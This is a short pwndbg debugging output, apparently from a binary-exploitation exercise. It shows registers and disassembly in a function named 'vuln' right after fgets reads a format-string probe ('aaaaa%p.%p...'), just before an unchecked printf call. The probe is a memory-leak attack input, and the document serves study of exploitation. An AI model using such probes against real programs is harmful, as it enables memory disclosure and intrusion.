 pwndbg> ni
aaaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
0x0000000000401214 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x4052a0 ◂— 'aaaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p\n'
RBX 0x401290 (__libc_csu_init) ◂— endbr64
*RCX 0x7ffff7ed6142 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX 0x0
*RDI 0x7ffff7fb34d0 (_IO_stdfile_0_lock) ◂— 0x0
*RSI 0x7ffff7fb0a03 (_IO_2_1_stdin_+131) ◂— 0xfb34d0000000000a /* '\n' */
*R8 0x4052a0 ◂— 'aaaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p\n'
*R9 0x0
*R10 0x7ffff7fef270 ◂— pxor xmm0, xmm0
R11 0x246
R12 0x4010f0 (_start) ◂— endbr64
R13 0x7fffffffe0d0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfd0 —▸ 0x7fffffffdfe0 ◂— 0x0
RSP 0x7fffffffdfc0 —▸ 0x4010f0 (_start) ◂— endbr64
*RIP 0x401214 (vuln+62) ◂— mov rax, qword ptr [rbp - 8]
[ DISASM ]
0x4011fc <vuln+38> mov rdx, qword ptr [rip + 0x2e6d] <0x404070>
0x401203 <vuln+45> mov rax, qword ptr [rbp - 8]
0x401207 <vuln+49> mov esi, 0x60
0x40120c <vuln+54> mov rdi, rax
0x40120f <vuln+57> call fgets@plt <fgets@plt>
► 0x401214 <vuln+62> mov rax, qword ptr [rbp - 8]
0x401218 <vuln+66> mov rdi, rax
0x40121b <vuln+69> mov eax, 0
0x401220 <vuln+74> call printf@plt <printf@plt>